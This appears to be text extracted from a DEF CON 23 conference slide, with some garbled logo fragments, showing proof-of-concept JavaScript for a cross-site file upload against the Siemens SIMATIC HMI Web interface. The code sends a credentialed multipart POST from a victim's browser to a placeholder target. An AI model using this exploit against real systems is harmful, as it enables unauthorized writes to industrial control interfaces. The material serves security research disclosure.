 DEFCON
DEFCON
CON
FCON
DEFC
N
Siemens SIMATIC HMI Web
▪ CSFU – POC Code
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://<Vulnerable Target>/files", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "de-de,de;q=0.8,en-us;q=0.5,en;q=0.3");
xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=---------------------------256672629917035");
xhr.withCredentials = "true";
var body = "-----------------------------256672629917035\r\n" +
"Content-Disposition: form-data; name=\"file\"; filename=\"test.txt\"\r\n" +
"Content-Type: text/plain\r\n" +
"\r\n" +
"test3\r\n" +
"-----------------------------256672629917035--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
29
DEF CON
LAS VEGAS 23
BALLYS